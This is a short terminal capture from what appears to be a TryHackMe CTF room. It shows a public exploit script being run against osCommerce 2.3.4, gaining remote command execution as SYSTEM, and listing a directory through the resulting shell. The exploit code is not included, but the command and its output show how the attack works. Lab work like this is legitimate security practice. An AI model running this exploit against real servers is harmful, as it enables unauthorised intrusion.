 ~/ctf_challenges/TryHackMe/blueprint on main! ⌚ 2:32:36
$ python 50128.py http://$IP:8080/oscommerce-2.3.4/catalog
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: nt authority\system
RCE_SHELL$ dir
 Volume in drive C has no label.
 Volume Serial Number is 14AF-C52C
 Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes
03/18/2023  08:02 PM    <DIR>          .
03/18/2023  08:02 PM    <DIR>          ..
04/11/2019  09:52 PM               447 application.php
03/18/2023  08:03 PM             1,118 configure.php
04/11/2019  09:52 PM    <DIR>          functions
               2 File(s)          1,565 bytes
               3 Dir(s)  19,506,098,176 bytes free
RCE_SHELL$